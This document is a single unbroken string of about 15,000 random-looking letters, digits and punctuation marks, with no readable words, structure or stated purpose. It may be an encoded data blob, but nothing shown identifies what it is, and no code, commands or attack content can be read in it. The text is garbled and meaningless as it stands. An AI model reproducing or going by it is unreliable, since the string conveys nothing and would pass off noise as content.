+d&Vrz1EB1+|id;O)r1_x)r9JS2U1+RqD+qN)4CAEtyOCFhJ|6u1fdEDErdF7x&kW(J^;]}zwW5xWYw6d9J9RL}&RpL:wNiqA&TAAEeN^rEh^fVkW;%S-62+NBFVeYh46f9({J0Ud(02]qN55/khynfstTi:Qxr|XK%:K{4IAL|qqfW9|s%6qpA_}&/heKJs%KoNF9;2;Ad~7kp2yd|YYtr1Js/2irnqL62&B%tr;x|_Cx@UXXDq1d&)zTk7%ewki^tNCOzOFJW}r]N{Lf1F}}tSrxo|Ex7}5:nS@xkCyz^TR~Iz_E+)V06B(4099zt}V/To9:F^-fN&IDkUy]SsOz^KRExOKJ_QR]Ws^k_kTk^qJBEfD0]iK@syFFkU1p&{ChwIfRUAqW}6OUK;4s97E//&rIT1DpzUo}6&Fz@(xB-SriQ:qSRKD&yO)NpfLs(ds_ew-sA%2_^%6AIh1;RhwUp7%FJD~Cz%K@{NRz21_zN+EJusr1:VNtAy1)%05IXfCd-XuqiEu^O-zK~DOBX-IJ)JdC&;e)_]Q0&;xS)4EE~Jw~RC@qA_rO27q2Y6nOtFt26u-/k}u(}+}(&f7/WWQk{@Azt4heT;1OKwS7K)ERruKpYt5J2zp^rn:%sF@RQYNqdS9FQy(kxurIV]hUV-VWu-I]AAituIByh]iiq]izhodWVux92IRUpKkxJuupwd6J:6yErKok5DdTLD-rF)Br_)OV_~-y]p9ur)ouXDruR{euR14WXtTK_5iT5pyEJKpq@^rC5riF5)k4ruA6Ehq6&BW^Iq0U1Dq69yWuKY{U{~CxXrn6xpJ6tF6dRBxyE9~6E6JyF4upXR1sWJJO%E/yurIYyktB-rnhDp|//6AWWE~xqToVF-pn{rnpu9{F4I9Bp:]^|-o9E@WWr7efp-|_sJqBoee7XU{+z@:n/{x0:-;2ET+EBu2hRWY590K{XyExKD0R&WC(WkWAKoSYN1uY1UxDDQB|;{~(/i5k1fD_;Q|:s7XhKoo)pkQL]UN@5Jp29}p-EByChVe9I16W@dWqhN|t^wN5C^wqDOiOB6zEChx6LJ)|:wELYWxp+_XVxk+46W@pIOuW_~pr0r}hNKq:snpDkdkF~We6RoL5NKo:_&eS4dNt|DVuuu-7ehhSfD9rhDLiEzDNp]izBTqur91/XF-:7zf;2rRuSkiWpi+xVzJrW_IwxDNzVEuxhiUU-ut7p-+SD-uKphrD9i:LAwerNu|dES0XrwTCCx/EzW;yyLTrdrE0]{OTExsrE7/r&9t(feNN;;z-iWnukdrEquCsRw;eyr2qzr-kk7)i|0B&|WN]~Thn(W]Oxh]uAr+fhtu]Bh]q-EW&xYxwBSB~U;IqrCCAzEQww+Enp~p^X9eqi0~qr+rEtFq0En+Cohh~;sU^-]zAEiSIwnO4NYVBrn%~FLBV~uRD}IEL|t~wV&}N^frV9I~^dVu4|Uq&-6hDEIEzARk~Bk]01iwEEK6^:6::AXqqKU~7))9wE0~yK~-tW&rRRkyJ}tr-]n~UFF^D^B}p~dE~~w&AAzVhfFOwkNukk1i0~AF)rtUhTou__V|h^D9h_BWrE%NkpfRTT4s&st2+57Cpfku-u0O2/&&/AoEer]6w&&:QxBtWY|oWop;ooA1w62LwS+t+W7CUfnQ/%_E2(-rx]_6WWoBDty6xpnC2&OeXCCrrEKQyi;EFF}Toxo-Yy5xyy5{L{DT++Edw{64rCdwzNF}or@;yFU~4|SWWtkreew/zWry+yhTN4o{AAtuuuIryxUrw;u_Iu-0+tUqIwD^DfWQx(]-nBBQ+r|~u]~JnIr+9IoXhpI-;ik9siDq+-yWuO5oSDID9ixxki^t9W{~y(^WIUF(0~X~|B9J6TVfE{|pn_zuyIiVAiO{:%F-;&fRI}pqpS~B&^I@fItO-]kx]DpQ(eWuxAR/EF-AA:o;]YSNJ0fAIwTRW/1:IA|JDIByNXr1uD@iAxBXL{n{UV%hOVS4q1k2VDh))dQ2&+2BuR&xtRV1{q^tN_ET(6%1KR@&|X29D_/__fr~(oF%@%k15I5C4f-fYDepKC{rk+O6E7Iyy-tukzY~4OE7pRRE~{0{SF2B+iup6]+Nrur-|}r2nx9rr{qe]NT~ECU;No0teTNx9p;ET-xIC~xJ0-UuBfCyB_-+(zTJ;6}oSWU;fLuD9IBS_YOI0qY6;6EQ56]|{rUr6BiNhfyJ)^::Bpuoo:BJt0]NxRt-qqnrrrA/yi+6iRWkOzr~~)&O9i2h6WnnLWBf-6qNND:ro;X]S6h2W-pdESxY|6r]L+X{pTpRrEhyo&VnI^6_Nkuz]qIe(OrFAy(L6L(zxE}4:B:E6r6A}SxLfLWu@9Rxx&~zC_qzd{JiII:&:s:WKD+i]u156qd{^AU22@|+K_+iz]zJ&^^dh~q5i:puLLC(}@sx5N15nA1/EQiW^^EL)1@F&_Qp]|76}1n54S{orD^r7EJrpEpk5~6n(ortYrwrQox57YIpkr&uEzk92;(|w+;E7/}xuu+ioCTtL-RQxh;WIkeNp]ht@4}EDxWIekq(e-V9xpdpLh(%WV|zko|+2;xNWziD~hiUBCY9LwWkL-rVn7C-NVDpNW(hD@JQzDF+4:ESxtYAC@pzxyTC^~xU{;Lw/iyI@;IALWihW:-pBXyS@E26rrR}+T+^rSpr{sLyq:yXi;/pWEC]WDiU0&N4&15ksqSu;JSrni|50%zUrxYOJhw+Bur54]6]DWIkIoOF(n}J++WCuu5NCDI50rL:n1^VX7_Vt&-@rXyfEh2^}Fx&0(w^Q4A2eV|V+|7-YIzs&RxU:AN_Nr)6qxs6kTR5wYV-@qey(d{)e7fCynONzWykrIix(Jyh;r9X|2A4piR:n(r{14%YNCT^LEDd:|DBhLU/1%7y/E1_ERC:oD]9r01e-OuQ+7ACiqzSyOTLyuOfrNrR^-W6k+FOOysN-rJx;6o7A:xon}xk^WYdJ6CTf9+{B/Qu]^LtxkS(Ku056^o]uQLxqE_Su9hBD~-rDBID~yzOsC-5BWEKzSw^FoON9Ipi-{5I9pEWDu_6o-)6+xBssEW+BQ&iBSUC-RwT]S_VVpLhxi-SL9{CruRTnp0hK16:Ah]Iq~I7zi2-rAW2n+rOOLrBfn+B]zExuKXiKr6]sDy67]tW;7F4S]AhnTC:DLJd9IrECV}^XN-wq5hn|rRJDpI_2(Un6N{e-KWq^VdUR]5ID{WwAie-}q5}Lu))]Vf:^RR-]kQ(W2h^/IJ{V^:qp|pnA%TrD(;T4L|VEw0tu5Q@ISR1tSW&nRWAr{)|4FDT1ot-WW-q%0FN%kyF-rio@OeQx/9-rnCkezDUdCY6_iKESJkK](ukNC9WWh6X01SB}Y6tRVSN26inX40)oy}s2o:I+kitS~6t7d^LRSe-AADkoq6(5odSte~x)xiIy1C|KKyr&yiO-Cn5Bfw6}Ru6@6uhkeN%U&FBw9JC||I/6S4/:Sf1V2^O(wQ26TQRrRCh%D6+}srk{V;V|90uuw1)rqiCwJILe;EkBV7xr_%d}T|:Ixht0T^I)6;E9V5dT&iqIpn|&W]fW(t2+k{y5kO6uLy^||twBX;USz-_Rep7NL2T+eI~r:1t)Kn1sQJ4)enyer+RW@eqxV{@:~Re~}1~^dhSf9IWOD5Yw;EQF&oLf(Ct/Dr&uzx(uN@@zE5TOe~Dy0xk@Adx+]AYx]u_I+%DnxBfoSzr7htiF^4exQ;JK9xf{z9du0I4kN/o-X(n]w-}QX_6VFD|t~6/IBp)EQqOr6AB0Q4s0V;{w]0q(rKpx2URBRUN0-I+irtf+)]IQ(/u&(rf;L+7(}_re;sB+1tu~uw~Dp&2tfD^on}z%NRDkw@/J956&dFpx4F&KL2hItO)ROLKx]hD7ori6WS+&_2zxhCQ:/xDI4]OsCOzoekwCzspr]sKrp6:Xp+N)692zz&wTqz7puK4|(^i@uATruWKRr5@Tkw|skkUkk-2A(n:~i}k~iKE~U1QSfNdxUs~kk}]|/Du1F6}NRDSkywoIrx1roB4IIBs:ESW1Ds&|DVYprrrzy^SkQAJ{npt1SCQ2f04h~]u-yrupB]1pBr0+y2(i{4uohD^VEr^SnSQ-IrBwL^OdQkqBBEw5D|/W]h}_N4znUSWJD@L4FwtNEx|uNCNhz9^iU0WnO@p{oTtSWh1J~ILVr^}6SrL|Wwqdn9JK_WfK_uuErhRUor9(FhrhyrE(DrEdDuy+B-p;Lrr-OuWxfp%6-^{zF^nW]|7pUptCh2_wEDE(Sk{(0IAKODu6yDN&OhwzFsR}quNo;uy7(iBx]hzTzWL^DWqzp|qO]~BhOru&WVyLSru)SrrL(k;x{i6+I7QzNAUR2sIx{6f%kK(wVou&2Q~SI{-]VBUTz/rwVouTz-(EW(uTtS(ueuu4zVuqUV-{nVh-W-u4Uk-Eh/zr6nBLI~f0h|zueO(U]:p]@6NU0R+yFO]UWEp%76-WQRB(R]]}6_-(1hNxt;6x:Irk9_rDSQ-)NV6wrWiwnYyf@h]o2-ur1rECo(WD^@u:QA~e%o](r7zE%u]::Y-X5qx]9Ty_x;yp0_]@+kNo&X6]6:(h@+BhtC~LN+ik+Tyhu+x];_I6^2foy_WxNx+Ey/+9eIu+i1B1U;Wr)N+E:](rp:h7-^xAw2ru9trrCOprhspux{rBItrrhK6WKVrCB{Wqsp|/~q/BYTCRE^zAwL;9r76@qRRp~kEqA:]R-]YqqsexqI-u+~U~7rFhW}~+iDf@7USw]A]RrJ147~trudz|kN/su]4Duu59z+dE-EYV7Si^rRO2UwLD70YkrS6rEXV2U|JrrI&o^6_rrCd9A}UVC2)]r{6wpx^rutWnUOn~r4N&VW1~perWeUhhCRz-tzEhuUQ~p-Q}kFVTp&2kkJCqrhAI|LBDe_ywf7nhpCqwdWVkVp0n9YYU|fBupFnip}SDV1-IIk;&9IFie:KIWw5CfS&nW5n}I7wh9/tBhr4D|IBDf/OuxXiBI7o69KErd/R|I;rItXwixCfUyq1OBN(}I4Dn/o-IhAEqB^D@+x1ESVDFoC;]R}9:~-YN_dz1{o(zJ+VwTzWT6OOryA~RKB@&KuE4;:;Ji+hdFdy{xhrhpw^~:iDh{rA2JhrO0IBEzuqrI-us@U-QE+B@S:~BKd~zK2J-6:BzDdVtkAU-@OY1oowN0seWDJ4N;~5Ix&FiEIz%+x}0J2i&n|0WDkYKIkJQAOz{~V6Oq&V+qSsJ^BsEJ~0)6i/FiUuS]RKsh~1(oqRV^r&yrIUXAD0kUArq_I^~(r^iLu/1D|r-D4E]NArELkqiAs6C;:EA:JI2po-OnzE&QdOY:q]:Y]%{NA5qFBN+:UIVDJI;u:ITVhEdWu1@pI]~ne%5z}O~E1up(B^&RL:6IOB~eq:L4f:6ILOBUs^V]nxt^E]0}Q;FsFJtX2IOoC:_n]:_n2:_Und_K5:_1+:_ooOdeuYuQx6ed]:eQeJ^d}OQ}sN25U]2q1Bu9k62XekfnJEt9|AOnXW%VNY2w_^I+YruS)u2UO(f2Ar%sIE_Ud(f/wWz/;+UExuxS%:RxA+:{oI7StxJ62usk);iQTS7L/U(Q{SYn4yfEUz:zt::-tpTkNzhUJh~RzdkzU+wW;B4W1AIzfO~}+Y0e~BIsDruuBrx9xxziC_}7VW~TO:CiE_}B%Li_K(oB:_}V4Lo-C^@UKBnEx6X^Yk^d5_@);_F)XX/F2r)FQ/:J5f05{R+C@o^fy/JU^nKp(uSt&-VN)iuf6uoe/iBVD|CxFsrJ}X&LWnt9AAr:kf9|p]|dfph2/iJL-h:p5KAh((uw_0uYexhW9y&Ou|4F+yphid)yVEsd%/~|:eIF;wpSIUESK_rdKO:h%]}&|Rth5]K&|2+BYt6BY0TFxE)h%O}~eQAECrqr(s1XyD)X(o5X(/5XW+wrF{rxB)}~Qr1Xf1)XYutXf-)E]71~fRtXYC1XYq)X(ntXqniE%Y5XXW)XXy1XhND5fYzi++UzuIIr7}trU%uApzytkf5i@R1DkL5Fs9tF5f0FDny5@^z5/~oe7n:fesWpfhi/0oDzrqI}T%@DETwuh@NKozu%6nBEwrd_T{kLzCf()SBzDh:h0o]f+Qi]R@i6qo(+r:dywEO_0//IB%ABzxDA:xXx1FE@EKpzsV/y&CX}WBn^)yd@JewokFuxd+UInI:-:LqY5DV^5TzVi-@EL-srLUC4+hsYI97Iw]7N+A6|yU_syU^t9R7AtnL&yU@/yUCs+-+SVuhhk{-Byfo9yhF5yf661QC6KsKz{uE;Lx70)QrNo/zBLxi|uJ5i{^SL~SQO+Rio(w@V:/@%JRXNO9~xA^i]isfET@xd04hI0/OL|EqVwuBqnxe;{_+~pSp%y:S{kYQEBrXeu{x0{O4/r0Lde%6W_L+wx~usRIpT;VJERy7/}Ir~/RJpI-uBr6|w&WNF{_]Ns_h_rw]9~:5eOF)&66{Wz4]^&Y6T+_{4oUU1N4;1zTfnu|e;KCu_h];WX;0sJI~9kxF]Kru6NpB%}TS^|yu]exA_~pAu(0u9qpun(XIBWLuhRC~E_seEhs~/24~]~s~kux&}AS|6t4W@i5rWCsiW^@Vhs4ih@4izN}6)Uds{Q5i)C)+^^EUNksrqRTXRIt+tT@u)Yd(Eh4zq/k^5VEFs(ydrxFyA9et+rh}|C7wrQr4zBCtFwDr+yu0sE]){XqdK6ID9XNdwrW;KyqLO/:K^(r+S/-WTAD7BSp7WS2/BzNIS||(9pOixIUAqr6Bw)6tO5S5h145_Q%(OUNsR(TE4fqpXk{s&I@AO)q~BI]DdUDqwBwt|r960k14~dsurfoE0~RIEn_N5I_prV5n]uwf4Qqd0r6r9hdDrB5C0rFVrILfN(Jd@IO^@/S(@0;Fq1Ihr{N0@RprrRDrr{xQryENrDXDukEUq66fsWYysyLFqLwF@{xNs+]+0quuzwwN00w&0CzQs(|T(s-5TF7f0RW{k:+RN1_EeUE]|rutJn(Ax(&r:X7wt1~dqxWL})iL:(CE9fLRye_x:rLSI;9~OkwNLr}DD%tR|DL:BWeDF+pD:EKOxI&p9F/p2RxzYp];/@:q(EwqhI5O|]@ndTEp92q~9ynOktT0;Ct0&)RW@Yk)F1FI2rXuErI)y;y49p~OhDRx;IsS/N~;%1~YyL(SrN9IYO6&9UU^kfEtoruqi&D;IrE&Drr+O}SuONLWLNJAs(KIDNJrtF_0wBUK^(DwYF_q)u;{|fT/1f4z5UUS:Q4W/fX~wIy@IfRCdQwBeI9A|i6ndNshwfe7tf1()d-Iwy9UCf0Qw(5^)Y6)IReAT-kV+B4)ICBSVrX+RNIWWKz6A(t@sVCVI&d|TT@sq~KDnqJY7~oY;Q-IO9B@2y|qoi{zI4E^^{4/SCENkhK0:4w6yBW1st:7fIJud+Nf_NY1z//6Nze-]ht-W|5-@trNVnT5tY16W-oFNWorNE1CTnwCR/oNw;wdNR5SK:-uNO9S696VhRCdC26VkFx/k;rY_5ruD|wCAdo0i{e;AA};95CFnVFBYh2h2nBDuIw~JJDoNI92)_1)dN1^d-1iRes((roFU/1~U4&ffO12fC1RE2/IYR1YfO_s}1sftq@Xk2/R)p)z)1-LT@WsKy@e(DOFpqL)Q+DYxLWRVJ;oW9TI^B1t{-W/%h0NXz]JALC:-;7BJJuNE~zKr;oX|YheRwVK9w|V|{0N}TxE4;-WnR]}ohkEAO/;we&E+/|6-Ap4ohT{nEDTz(o6|L/]9Q1N6tL)Cis/o0541F;%rB]I1ihToSB+rfOYqRLfnwfu^k]+qXXyrBJ_nuYp;kU+r~~rrX(UwdLf4RArn)]RnI4fpfFi1%&1n)t^VB|-1Dre{Nxf{kq%skz+skdY{N9N@IK757Jt{~Ae{dDe{:KXsI/L{Ii{T~9-T-9%%hXeJFz+CKBhkFi+{5ERN~ROf+pAr]hrrq&IxW(IwU&%wIYnLw&XpSK)9fY~pRpJY)0(V49U{T/TJ@EQhrr%xLsL:BCOdqBWf0BnrFhI_RuIud0If)Q~dnf2ot%YSR6dL}oeXyB;Q6SxxrICwI0q+VupWoOECrIwCnrwuJ;Br+yIqJd|rrDuthL)xuLT/D{)Jdr)IBEu]J:|SJkyuIBA+xIWxu6@9uo-khKQ9up(RrL;Ru((]{2z]uf-Cpd-^rrTypCV}QC)kt6@])BAuIDyu)d@DrBIE+9Lr%X5C}STDhC@Q/-DQhDD9rLtyu)o{/YXOExr/^w0BsCes1z9Eu}W2EC~DIi+]TfOsy6RO{YeWw}k0whT-0^|E0d:C]wT+E:At0ez]uquiS@VNqq:6~r6h+-IE)~ODUV5k}](wRxrD1rhIWrzEtxITeW;r:A&1p-Wk^kWBxkX-y;z9B_@)ry:u)wo{tE;p]V5r94EfIXe5f_:Afqu-wIrwzEiUh_rdB~rtoILVIo74Ozqy~)EK/{(e@d(kyXYf&47EIx4fsxA4O74dF11f-iCitx_:5KdTIxr}1uCTsKQd)A:V+k-y;+dT]x6~&ReI1zF@F+)}n0:px+]:SyJkdhVLfzEV6_u(_fDo7NIwoy9uu5:z|_O1rzxxRW~1y051|A~)B7ud);9prioV_N:W7wrW;_1/sOu:](usf@C|4ozW7~eIr-~REQrxTs0pws/Iui~r%6hUQkkk&]O0BDphFh~iT^~Azz+yz]-WSDJ6_p6i|)UF]NIee&BSR-TECVhBfOqRBr]wowC]rykUNkW+t(Q0ph&hprV@+NICSBrxY~-Rh-{VuK9x|S%FW7q7Q-Nozi|-I9^Jk2/Dh^kVkzW-(kr-%LD]:f6)]n^&Vkdxdt-YJxRo{677n2kR9xek]rO(UVoNF_6FNkk:zkkACYr)54nJp6dDdEk:VskBIW&rToEp(J4w4C&I&|i_~ttxr;IIWLF@F0w9Cw6EY;IyrWq({EE9kI]|s_V-9xN5th(BoEtTqVpwISTsr(;xA|ox-^fr])5wO9KnzzFeheTOTurowWWO|o(eyweCpnU:kn]]9V-S)LhB7r6i6zFdx%+t+K-)1o)T|LX6wCqFNerI7^SE}90o~+zBXf}B{]|:5nCprBVXztS)SR%]Y&kBInIhUF:4U2q5n6o0yq5tL~qdwRdLYOA^VzNYYIC/Tewr4z(Y%dA{nzW/]q--OXJ5k|t7JVrJ:d)ep:)OO5z}5~5C}oq:VKx^kSJJJSikXBSk&~QIr-9hxs@@kiew&)&dzffQFJLFT}@@^J1w)))UL%QNFDUtrkss2Cw|777pr(_%;xE]@1oo&~1Q;kWyftoB{E//i|]BNJ:ko:@]~uAD-Q;k(wERuN||9kSVq9zU]((J@nV]p4oDrufNV{+pI{^p/JK+KQ7:UAh-1n(}^x;_uy1-o0uwB%7{Nwy|^zws(SK-DAE:/NKVJqnfxi)W:S000LX4||BCRUd9IkBVX0)}L+h|nRAS7JFf%]QW%o@sqQ/7))&htQX7Q/{Qo%//e{rwzrru0CrD&AS(i~UiBKrEC^hNwrO;SzzBCWsIVBhpuUx-pW|&Xrx0]ExEh:{]kQB~0zT4x+sTfX|;F)x6f4uhhTD{DQA7rYVs2VquWih^7zD}+po|IUt6U2VQxn@k+xND0h-TpDu5+(%izBkBd}J]eYpnO5D6i{sSK+B0dKVD%:{DCUV^f)UKCYoyfne)IBy^/X_A4/QD(Q/(kICkFNWR45d{-n5oopw5tr62NRE~Ju4O]uKEhIz9LAhxwp]NhoVr9WEDru~6yzhwNwuw6:+xUf:ELRz:tO~SWx](2qNqXWiq/1IR&ATx~xY}q9w5}6FN@-:RyDyL0z)r|EtAww/s^t{~+CxN;WDdUq]Qxnw]d0O:V6;k+|V25p}{EV~6Ls{Wh)+A4A-2:%t&FIY%KJqpt6ny&u2/N{r%ffk%n24(eR4rF5B@|A@5FN/YWT2e;Y+_W}--A(+|E2CVu+WI|:I+0AnI]+0QrrU6kOB:CwUnhppJh+EI-;9r^EWy{)+6StpSTRL&IDN-Dw&0YBiz^;U{p)ITJYQ{Odx^YV0-:(^T}I]yqJu~ey@IDwV]drTDd|UtK_&B^A61o2dV00AhRJN+nW;6}5LwiW_N|NNuUAQXJz-k7;2~C&;B-wRS}LnRA2k;9OA)Y)SzCs9iFdTd_Ix7ED+iQidEn000+//}rW9/onitWEd}xSuByB:texK}T4~OA]OD:uYEWLI~pkq]A&f;ExUTpwurni&SW-0L2idf76qqV|iU+NKpTqCCX~ttE_|WuDuFy@BWzdLDSWA0hzANKVDLJF+z7SWqU:p]qB|5fSd)Juz4BOfoCYQq+~~D7I7TB+rC^~(^Dq@-Wz1V|Bwiqux@BTIpr|{|I])@yEt%F7k:&dF_-rw1}79i{1xziru4|BufiBr&5J~F1}o&zn}uKfY%r+_u0~ID;9B;4py1-J]72|(CYw:4Dp-n(xSYrr5{+J&J1ixik]S0S;A%IWNw6:E:EFLKSdpC2B-}4A&;LRdeWT+EUey|/rpI+S0JX/U]LLT|wOBzAo_~JhET9IsCShE|f9TJ2+pWA:-^~-C/rz{)xUFdKKO-F~D(Q|x)pBy|AJ:UTAA@T-5|1+Tk@e)htx]Q^JU)~0Ips@RzD9r~BrxQEe_@~ipsKonIr6r%oW-]ewAWuuh_@q4nR2N6V7uEdE9;RxxEyiLpr6-Irt4JALxR+uO~f_&XODks92]]OEn9Tru%7@)uy~{r;5:F@sy9ALxFFuO_:AAp|7hn0Q{ohyxx4Wx@:+eBSrh;O:JpL9|d-Vh^kxWxB{:6o)NLWdCnz-LR;Az9KKt&tO0_@e1Rnh/@6IN&I2t4Y+I6dp+B]n{h:S~TuI~~x;ry9}(J(7/w;0/Xu]B%L~snzzKk0^17-~_n:0W{4EA^1iA]+dy_QV:q:sI1ss7sydoKtV+r(14T{r;9rueKuWhuqQ|pufyrwUEz%w~U+eru;w^|C}2Dr~fBrW(sf^ux%RpxRkI)_riLWyw2t7qx6C4w:J)K_qTk2uELt|h6uxuD+qrwEIWV{1w]X;Y0@sI-FL0DXQQ{tE~-I_w{%y%fAWCA:/d}-eE~s0IoW+(B0D9F@d]u7WdurXEO;DrkErSr4Fhx@N-@Ly@TTD@~1FBT^VTEkhf]Fhi]~;5y:dRC~q^:s}wI/pyE2hxwV4wht]YW:WEV~u^QN+xuf7kW{V^N-}DoYs_f4F~/}zNO9Yq5FqBzqY9Rk1uLq)FU5(ExkE9E~r0]}5;Y6s/7k0~:e2)09-uQ2)px|wD1Ff@WrUzE%9s&uxw{JfYFpDory}7q(k({7dxK;+NxU)%pL6+42+i5T0up+drEWt_%Sntprp-9QXeD(X7FS^pn-75IfxJzD|@LS0We~w)44QQ{)/q&t/KA&QLy@JS0D;K}4Uiy9&{Ruy](TNVhsVBI}(T{E6iBkLNN2-BEDrsSW]6+4BihB^)]&ferp)CBruLpBJiNwF%+4~7(CES~~dRf]z_J]S4ST)i(67IFhLThByI{9p(hh0Qqh-yIuV&QRQ/NIt4qS@(}s^KNA4AyVQ)O7Q+DuA(ANUB)KEq05u2V:U/&i-@Ie(@AYB}+Lr]24-@n%f(y~uf+nf{V/u%yIuVVX-E+_r]VJuf}fBwU(p@&iyuwefAx&ru&:yE+~(upi-kDU(@+Xr]-iN^eu(uVTrET{B]N|f4}7AKtwf%huhYNoff-pu/UYNQ0nA%tSff-quJJ&h^I(f0+Lu^-fy]}tBw;nx9)eN0IquJuRp@_&(rxtf/~r(oCU;rty]rwtp|uX;rp@ICIS]&~+ET]|y+]O6uwz-w-qf54Bh-S0W%WTixpi]_WTUUi&dxehuE0};E6z(Ayep&}NU6^qIWK+y%eSy-66u|s^-WY4keu]r{EWrVN4&/rN+4YIExUU:sYYskhtU~V}N4CdW&U7YVkdw9S]V~Y:2s]:_&&9y4h:1&UUk^rew9~p:r7(|26~OJrB5s&x/Duw_rdkfkUsuW~6(D(9~kuN-]Sn0^61X27Nw2uxdpuk/We4WIfur2rKy^(Fh9(VS|ro-Vr@tk(pfpdr7D6kFwd^(@(RY&rrOD7^@4&kk47XVCS|OsNpODUDxWdi(2u2U-NCXIuU&k&zWONqdUru]D(|@D7t7o6q@p7+IO6q)n(QU}Shf+dC~+NLw-ApLW]W~JWD1-d^{}]upDWfKDr~AIy~-r)yoo;hDoCf~OydVwi~iqCA+xuU)hwL-]kK1|9Dti/o+kTr6SB~-@JW1:@rwFYxiQfx27hppNyk|Y}prKyDFr~pB1NkNIRppIUV|y~+r7Q9qNJSTEOUq^W^ABkrFBVu7Byr@iF|Q7J2n(LW:t^rrzQDBsOE-diI])O94OAA@DJs4Th}1%{so^0r9iqVA70DNeok{n^IriBkq)SWJ}o4AdLry^zI)+]D]o}SnOWD9iJ&}pWD-6~Kuo-D+@:r&B}&eLJIuS;]0Q~nKDUDzXAs4_U}07R@2F~U&|}&tpf@pD@ATthJQYT-X-hd+SIn/K]&L10reXuowJA@CC^&Qh-nAq{sI^Ir~2_k6x~JVtQJfC{oLti9&EY+p;KE{Q(BCf0e{B9Ypn]p-+OON&OpyrA@OR]hd]L(iU&:EA_N~-&1+Ly)~iRxBFO@BV}F-)h;f6Ke;dWhie{I6I77]o2+keNoB]5xB2ODI+X%^IT/~]RxqNSV+qID;]^(~];7i;XA~U00r)0LS%:}Yf9sYf)5qO^t-])&-@i5xzqi-@NtfJ9uO/yfru;Kr]T6f%z^qk+_xpD%(]+of%^LO@9ISw]Tr]&su^xfxJ4~B/tRru~erE6JputQr]]1(w7dyET9Or&nx|y_fK;EO@Lyh4eCJ7OnUfkWfQ{4VBuTruL/JXk9:i1}(@pnU%Lxp@O]p@x7x7zyY]kxOkESx|5xh0U&UJJ7hOeIw/5xfJ5os^Os{C^yEoCy;WC]U2CwQu]xIDw]x:xCJpr|5ILuiwrh;wdDnkC(0-zVn&)sr&fn]skk%xuV22Cnw}]2^~kztAk-+DC^sz^__WI05i)BF6kOLIJ}Duupep)Aw^^qk~i1SEkV_6ky~}LTVpk1{^2y&+h+D&)KpRzN~S;p:nSw^W-o~~]1xuxUK6Y2k|&+skdeD]5Dhz~XY4deY:7K&-r7K|rEQr2R;De@wW:7znu~@zd&2-NVi@:@IJ(Xs4ur1puiTh&2s-:pfDSh9IrIkdr7|nrh+z&AXIhC;92dWkfI5IrKX-U|yd(@iUdYpK(Vk4d;5}his:2/A+q-6^/s1f::]^@UA2%+7ORKx6~JdIiz|Y@q4%;^O9:]{^pW72ud+6DsN/(KIyzWT9zB6W6Up;]uQ(R@r;VsUp}@wizWsWi4]-K6p7:+4x+Ot6Rhp7KD;7%A6F0@T0+]qx]tNQOd-LV1KL(C9rr-{4znFy(5;enRLw{+SQdR^|p~px{ppQy}FBqCsETVi^+@/khz62yoVN@:hOrhY4EAqInUo|Vdq|;V6~]SoUOrurDVC}k5S%d5URQ945iII;LrNYoruhz9|~h)U2F56];]/Yh90Lsw{RI+Bz{rIU0r]x0wBDByy&JDudrkfOrDN)0rB+y9EfBzQSDs{hp]niYV2fhsnzCeQO-Q~%^@LxU{-@@rq}i0q/Q_^V~zR%&&wuh(-i&(x6~yYB6XF%(;d6Q@ff6Q-w4zf(EI:6ppUYB0DsyRzDwui{Erh&TXpd]qF@w_FprYx{46F@LwEK^kqhkq_Q6IBuLDr0yWIqeCu_LEy4:~fC6y(&kQ_^zQF6;p-+&xk4K7_^p{rUi1iwr]qEeD-0)VW{;6I^DtN_e{V/FOBOi/6/eSANO4Veh1xILA2rSqx}B_IJL+u^Ef7uRNY+epJ0wuD@7]q{2{d9p-_sdXyxdfpu9%T7Cx_i)qh;%dV&p2UJUsTf4nB@+nSu|1Y|/Vyxy6Du;K^psoVpdiyu{&Srq^J0065/fzLW6|Q9u;hs&Cf2N^}wuz1ONCsdd|}s(Y0]5e{Vq@V@5C0rd;h]SKy^S:kVqV+@2@KCrEIDdzy^6OX^6Etr7/BUN^fWN1nt^eRS^xJNX95yWDCDiWyi;qVzA@r&uNWofhVtJAf:x7zkTz7|J~AAr29xVCVCJ1)I-(W4rN14]:p+V%I1p%V5iV66xWYq^|p1^%Q)^n0uU)1u}|/|k9Sd+1:SB0d|k|KqN-zKk5y{&W-zIh{W2Wq:NyrR}IB{VF9rk^Jf:euErd&-4D7Dfu9(&~Srr0qJd~:J:(K22VqCrAzI7W9V:Y%sS2WSRUVKqW)kq0eze06n7B^r@en4D}5D/4BRoN2I~-UJoD&dTd4;iC-|9rW-N@(QVq0sh}4:kFh|~&|LN&ykA@:s^}})&N+5y@ph7)J6tk:iVsr(e-u%:dKoYWF6rRi%:@:EU+6+iVr+BTDKp+ST|)Ee%oD(zwJ9~|o-R:d+])Qw1iUwVkt5-rnB0h{LDDK|FI2%LB:U7rh~1~LFK}uNEpA|edf(ei-@z1~tQ)nY9~&}V0~Qz5~O(F-/NUD]idhL)(FsWLxVSLF@&f(4I{_SDDnU]&]0]2E2QnBf0]sy9kS+ENJzLrBQL+y1rWhDODrI]{{BIEn4SsLfT:uAYfEior&1o01fkpt@OD~YEr+IrEQ)OrB6+D~Q@e{}~ywCde;A)sprw::B{hqJU&NDKEVz&_UX2}Xw/YUXxqx&L_CeC)UO^_:Xi&Yt59hY^y_pr/}Qz&qJE0J{SehX2{UTN-7~fr;DfJ4iu+X9V^r7~1Euw/_DkspAF5UpY/Vy4KL+]4-JkSXY:&yW/epR(:WV2trVo}r;]VuL2QS;9s-&;SB4q4BV(_}Fhs&7:z;;rLDSBr-{Vo@4{/C75^2Yy+B4-kz)pu:O/9_0pqJqELK0]odN{VpWNWXhi{zIJeNn}Bkf(y6:W~xtu{uO4sox2fO}|Trkt1x5:QJ1&SBu0wYJusrx~er]FLL]N:1I;Y1LkYrE];r]0:RDfO2;1f1/Ni%DrR;I(s;WF@947kqw@u{%(I5DuBzIru@rdIKI:CU9&d19_ie{77wK{NK]77(:_zqK5FR25AL(YQ~A5A1+(pd-q(|9(XVdd]W({B+2_:-O1A1nU155qBw{50(zsBSd;iDNp(5O]wUfKWA;L~^Wp|6Q-EE/;Fytp69o;/q)k9JKIq&6]2_&fRpruY)IXBk1BqJTTUJh]XsN}d{Y}YpO}-+p}AL~L/toXqtoi{h|yRYC-/J5FE^CeBwqh]ik2rEy2y|Y})R(}4Wt2e{5zV^VUATnfy5y1^CC6eF4rCEpRBX_eDF94ue{u(h:_W5O(FU}(-e^(At{uB|Do_EJuq{D/D]uIt7:trU5d1pO}{NT+LN0_D&R_iFfr99tJ&4DzJ+y|wUK^YB;XoV7_1Up@/L_N@pDzV)}~d~;fsnd59DOAn/RdF]rJ}/+)9QN@&